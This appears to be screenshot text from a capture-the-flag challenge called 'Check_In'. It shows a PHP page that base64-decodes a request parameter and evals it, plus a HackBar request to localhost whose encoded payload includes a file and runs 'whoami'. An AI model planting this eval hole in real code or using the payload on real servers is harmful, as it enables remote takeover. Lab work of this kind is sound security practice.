 <title>Check_In</title>
<?php
highlight_file(__FILE__);
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName(); www-data
Elements Console Sources HackBar Network Performance Memory » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://localhost:8090/?Ginkgo=aW5jbHVkZSgiL3RtcC9leHBsb2l0LnBocCIpOwo=
Enable POST
enctype
application/x-www-form-urlencoded
Body
cmd=whoami
ADD HEADER